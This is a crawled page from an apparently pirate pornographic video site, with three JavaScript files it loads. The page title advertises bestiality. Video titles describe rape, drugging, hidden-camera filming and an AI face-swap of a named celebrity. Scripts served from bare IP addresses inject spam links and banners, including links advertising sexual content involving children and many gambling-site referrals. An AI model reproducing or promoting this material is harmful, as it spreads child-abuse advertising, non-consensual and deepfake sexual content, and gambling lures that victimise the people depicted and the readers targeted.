

--- FILE ---
content_type: text/html;Charset=utf-8
request_url: http://709c.com/index.php/vod/detail/id/11493.html
body_size: 21866
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<title>午夜福利100集合集92,人与马性交啪啪视频,久久久久日韩精品免费观看,手机看片你懂的日韩,黄色视频全部免费播放,欧美色欧美亚洲另类二区,肉韩欧美福利手机在线观看,激情偷乱人成视频在线</title>
<meta name="keywords" content="午夜福利100集合集92,人与马性交啪啪视频,久久久久日韩精品免费观看,手机看片你懂的日韩,黄色视频全部免费播放,欧美色欧美亚洲另类二区,肉韩欧美福利手机在线观看,激情偷乱人成视频在线" />
<meta name="description" content="午夜福利100集合集92,人与马性交啪啪视频,久久久久日韩精品免费观看,手机看片你懂的日韩,黄色视频全部免费播放,欧美色欧美亚洲另类二区,肉韩欧美福利手机在线观看,激情偷乱人成视频在线" />
<link rel="shortcut icon" type="image/x-icon" href="/template/jinsha/images/favicon.ico" />
<link href="/template/jinsha/images/icon.png" rel="apple-touch-icon" />
<link href="/template/jinsha/images/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="content" style="overflow: hidden;">
﻿<div class="header"> <a class="logo" href="/" title="视频手机版">s5599.com</a>
<ul class="menu">
<li class="three"><a href="javascript:void(0);" title="Search" class="menu-item" rel="search-block"></a></li>
</ul>
<a href="javascript:void(0)" style="float: right; display: none" class="cancel-button" rev="#">Cancel</a></div>
<div class="search top-block" id="search-block">
<form action="/index.php?m=vod-search" method="post">
<input id="wd" name="wd" type="text" class="searchbox-input"  onFocus="this.value='';this.focus()" value="如：淫蕩 自慰 嫂子 誘惑 制服"/>
<input type="submit" name="submit" value="搜索" class="searchbox-button">
</form>
</div>
<div class="buttons2">
<a href="/">首页<script src="http://172.121.4.210/wenzi/q089.js"></script></a>
<a href="/?m=vod-type-id-1.html" title="国产" class="se async" >国产</a> <a href="/?m=vod-type-id-2.html" title="自慰" class="se async" >自慰</a> <a href="/?m=vod-type-id-3.html" title="巨乳" class="se async" >巨乳</a> <a href="/?m=vod-type-id-4.html" title="大秀" class="se async" >大秀</a> <a href="/?m=vod-type-id-5.html" title="自拍" class="se async" >自拍</a> <a href="/?m=vod-type-id-6.html" title="人妻" class="se async" >人妻</a> <a href="/?m=vod-type-id-7.html" title="口交" class="se async" >口交</a> <a href="/?m=vod-type-id-8.html" title="乱伦" class="se async" >乱伦</a> <a href="/?m=vod-type-id-9.html" title="日韩" class="se async" >日韩</a> <a href="/?m=vod-type-id-10.html" title="制服" class="se async" >制服</a> <a href="/?m=vod-type-id-11.html" title="中文" class="se async" >中文</a> <a href="/?m=vod-type-id-12.html" title="学生" class="se async" >学生</a> <a href="/?m=vod-type-id-13.html" title="欧美" class="se async" >欧美</a> <a href="/?m=vod-type-id-14.html" title="动漫" class="se async" >动漫</a> <a href="/?m=vod-type-id-15.html" title="3P合辑" class="se async" >3P合辑</a> <a href="/?m=vod-type-id-16.html" title="重口味" class="se async" >重口味</a> <a href="/?m=vod-type-id-17.html" title="三级片" class="se async" >三级片</a> <a href="/?m=vod-type-id-18.html" title="颜射系列" class="se async" >颜射系列</a> 
</a>
</div><p align="center"><strong><font color="#DBDBDB">广告TG：@guangg666</font></strong></p>

<script src="http://172.121.4.211/static/lx/hf.js"></script>

<div id="ajaxloader"></div>
<div id="ajax-container" style="position: relative;">
<div id="container">
<div class="videos">

<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1a7c6026b92416fbeaf713905ec9ab2d.jpg" alt="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55952.html" title="在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842" class="async">在男士美容院邂逅精英女职员！我用权势将她调教成性奴 水川润 NACR_842</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/34b3892325dbe6a0cc9149204fa17585.jpg" alt="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55951.html" title="性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001" class="async">性感人妻宇佐美玲奈勾引儿子好友出轨实录！番号1pondo_051624_001</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/46dfa046b5bf6ca07de0c5f0b8f15ccd.jpg" alt="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55950.html" title="强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860" class="async">强制侵犯诊疗室：天马ゆい、一条美绪、望月彩花三穴轮侵 深夜值班室的肉欲治疗 REAL-860</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8a93572da926101765bc3e4836b10749.jpg" alt="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55949.html" title="媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059" class="async">媚药油压按摩院偷拍实录！素人女优中出乱交高潮绝顶 森山绫乃 桂木春香 千石萌香 NSM_059</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/28baffac0fd7c5e94ae74f2a0ead47b3.jpg" alt="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55948.html" title="NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能" class="async">NSM-059 春药油压按摩实录：痴汉偷拍素人被内射！森山绫乃、桂木春香、千石萌奈等素人娘欲罢不能</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/907d9d0511cf1e56661a4983d3ede03e.jpg" alt="沦为性奴的猎物 年轻肉体被迫成为男人的餌食"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55947.html" title="沦为性奴的猎物 年轻肉体被迫成为男人的餌食" class="async">沦为性奴的猎物 年轻肉体被迫成为男人的餌食</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/8ced618986bf1f6055deb847b4509a5d.jpg" alt="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55946.html" title="REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！" class="async">REAL_860 深夜病房强制治疗轮奸！天马ゆい、一条美绪、望月彩花深喉嫩穴插爆，尊严崩坏实录！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/32f94c0ebc626906e7373031acfb5ecf.jpg" alt="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55945.html" title="宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870" class="async">宇野美玲 美玲系列第2弹：暑假专属你的湿身诱惑 RE_870</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9f848ebfc8db3e2889e4a734ffd72f07.jpg" alt="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55944.html" title="骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01" class="async">骚闺蜜双飞！涉谷芽以联手琴宫さら饥渴献身，淫水横流的闺蜜联欢！番号：10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/cf15e5771d8edfab88ce928439831fae.jpg" alt="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55943.html" title="网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01" class="async">网约素人嫩模私拍，激情内射狂操实录！高杉洋子 10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1ccc9b74b2d6d3b1e8095a299b204d15.jpg" alt="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55942.html" title="与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01" class="async">与闺蜜共享淫乱之夜！涉谷芽以、琴宫さら双飞激情碰撞，番号10musume_122723_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1cb078349c2236c75f1253586153a874.jpg" alt="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55941.html" title="私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01" class="async">私拍模特高杉洋子与网友激情拍摄，当场中出内射！番号10musume_060323_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/b6e3bb9cc5cfedcf8f3fd44ef6dbdcb8.jpg" alt="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55940.html" title="水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！" class="async">水果派解说小哥请火辣家教贴身辅导，成绩飙升却惨遭榨干！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/1150ad4fc02e08f24d4979792d3e7305.jpg" alt="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55939.html" title="水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干" class="async">水果派解说：清纯学弟请御姐家教 成绩突飞猛进却惨遭日夜榨干</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/9981fb0ebad540bb08ef485f0dacdaef.jpg" alt="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55938.html" title="小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫" class="async">小堇惨遭算计被猛操崩溃，水果派解说现场失神哭叫</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6023b3d0b78e993df24f1cb71ceeef0e.jpg" alt="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55937.html" title="枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01" class="async">枫乃乃花亲测膝枕掏耳熟女店：按摩服务中能插入做爱吗？番号10musume_042524_01</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/6d0930208619eeddec0bd455059573fd.jpg" alt="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55936.html" title="水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！" class="async">水果派解说小堇霉运当头惨遭算计，被操到崩溃哭喊！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/58ec718ad1df756b7981831c3f2c10db.jpg" alt="Maruten第二部：欲火焚身，极致诱惑高潮不断！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55935.html" title="Maruten第二部：欲火焚身，极致诱惑高潮不断！" class="async">Maruten第二部：欲火焚身，极致诱惑高潮不断！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/02978782e68dc400b9a392a02c05c1f0.jpg" alt="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55934.html" title="DVa荡妇全裸街头漫步，淫荡肉体一览无遗！" class="async">DVa荡妇全裸街头漫步，淫荡肉体一览无遗！</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
<div class="video"><div class="shadow"><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async"><img onerror="this.src='/images/nopic.gif'" src="https://la.lashayu.com/upload/vod/20251124-1/3ae654203ee0c2e96c46cf452a6ef02b.jpg" alt="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学"/><span class="time">11-30</span><span class="icons"></span></a> </div><p><a href="/?m=vod-detail-id-55933.html" title="戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学" class="async">戚薇AI换脸VR车震-沉浸式第一视角体验车内敏感体位教学</a></p>
<span class="rating good"><script src="/template/jinsha/ads/ad_vod.js"></script></span></div>
</div>
</div>
</div>
</div>
﻿<div class="content" style="overflow: hidden;"><div class="footer"><script src="http://172.121.4.212/static/lx/di.js"></script>
<p align="center"><strong><font color="#DBDBDB"><script src="/js/tj.js"></script>.广告TG：@guangg666</font></strong></p>
<p align="center"><strong><font color="#DBDBDB">午夜福利100集合集92,人与马性交啪啪视频,久久久久日韩精品免费观看,手机看片你懂的日韩,黄色视频全部免费播放,欧美色欧美亚洲另类二区,肉韩欧美福利手机在线观看,激情偷乱人成视频在线</font></strong></p>

</div></div>
</div>
<script src="http://172.121.4.213/static/lx/sx.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e4c8247b7916c14e78737e0347c6702";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1305
content:
document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://tqzy3vc9m6ex.top\">站长珍藏</a><a href=\"https://tqzy3vc9m6ex.top\">站长珍藏</a><a href=\"https://tqzy3vc9m6ex.top\">孕妇做爱</a><a href=\"https://tqzy3vc9m6ex.top\"> 阴道特写</a><a href=\"https://tqzy3vc9m6ex.top\">母女双飞 </a><a href=\"https://tqzy3vc9m6ex.top\">高清无码</a><a href=\"https://tqzy3vc9m6ex.top\">女性高潮</a><a href=\"https://tqzy3vc9m6ex.top\">尼姑偷情</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://syxf.631gr.com/vrl/?channel=2EPJaF\">免费麻豆</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"https://23.231.142.92/?uid=326973\">幼女入口<a href=\"https://23.231.142.92/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://dipg.d14hk.com/oyx/?channel=jmYaGL\">哔咔漫画</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://aopg.33krk.com/jon/?channel=xCz0P4\">破解17岁</a><a href=\"https://mtvh.as14c.com/arf/?channel=mI9ytF\">免费淫片</a><a href=\"https://vere.m15ts.com/njg/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://dipg.d14hk.com/oyx/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://yyhs2039.tfgriy3.cc:52000/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://dipg.d14hk.com/oyx/?channel=jmYaGL\">呦女破处</a><a href=\"https://aopg.33krk.com/jon/?channel=xCz0P4\">国产自拍</a><a href=\"https://mtvh.as14c.com/arf/?channel=mI9ytF\">高清无码</a><a href=\"https://vere.m15ts.com/njg/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://hrqe.ka9lj.com/qyq/?channel=TLJLZ9\">直播做爱</a><a href=\"https://hrqe.ka9lj.com/qyq/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://syxf.631gr.com/vrl/?channel=2EPJaF\">破处直播</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://5pg.5pg50117.cc\">⚽️体育🏀</a><a href=\"https://pg37.0238473.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG电子</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG娱乐");

--- FILE ---
content_type: application/x-javascript
request_url: http://709c.com/js/tj.js
body_size: 244
content:
document.writeln('<script type="text\/javascript" src="https:\/\/js.users.51.la\/20227935.js"><\/script>');
document.writeln('<script type="text\/javascript" src="https:\/\/s4.cnzz.com\/z_stat.php?id=1279011924&web_id=1279011924"><\/script>');


--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.211/static/lx/hf.js
body_size: 1617
content:
document.writeln("<a href=\"https://45.192.225.20:5030/?cid=7181038\" target=\"_blank\">");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/980x160Q.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://192.238.249.14:4446/?id=2610912\" target=\"_blank\">");
document.writeln("<img src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601602.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://nhfah.xgf68.com\" target=\"_blank\">");
document.writeln("<img src=\'https://vukndsb01.com/images/35/WNSR-yc-960x160-15-51.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://5pg.5pg50117.cc/?agentName=84696487\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01XpKFrZ1rGgfO93kBs_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://pg37.0238473.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i2/O1CN01KDTxSh1rGgfclED4E_!!2216598935604-1-fleamarket.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://65s5delehl.cc\" target=\"_blank\">");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/980-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i3/2215385720025/O1CN01HmTsmd1C3V1K3nuJK_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-04.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/22.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/44.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/95-05.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://yyhs2039.tfgriy3.cc:52000/6b3c.html\" target=\"_blank\">");
document.writeln("<img src=\'https://d2lwqo7x35ub1f.cloudfront.net/17zb/17zb/960-160.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"https://webwg331.z43tph.com/?cid=689740\" target=\"_blank\">");
document.writeln("<img src=\'https://img.jmyqsl.com/16315a9b5562e80a2f3abbebe5f9ba9f.gif\' border=\'0\' width=\"100%\"></a>")

